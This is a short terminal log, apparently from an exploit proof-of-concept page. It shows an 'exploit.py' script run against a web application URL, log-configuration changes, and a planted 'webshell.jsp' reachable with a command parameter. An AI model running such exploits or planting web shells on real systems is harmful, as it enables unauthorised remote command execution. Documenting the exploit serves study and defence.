 [ubuntu@ip-172-31-1-99:~$ python3 exploit.py --url "http://a414d138f56a8404aa794ecadfc5d955-1816185242.ap-northeast-2.elb.amazonaws.com:8080/helloworld]
/greeting"
## Resetting Log Variables.
## Response code: 200
## Modifying Log Configurations
## Response code: 200
## Response Code: 200
## Resetting Log Variables.
## Response code: 200
[@] Exploit completed
[@] Check your target for a shell
[@] File: webshell.jsp
[@] Shell should be at: http://a414d138f56a8404aa794ecadfc5d955-1816185242.ap-northeast-2.elb.amazonaws.com:8080/webshell.jsp?cmd=id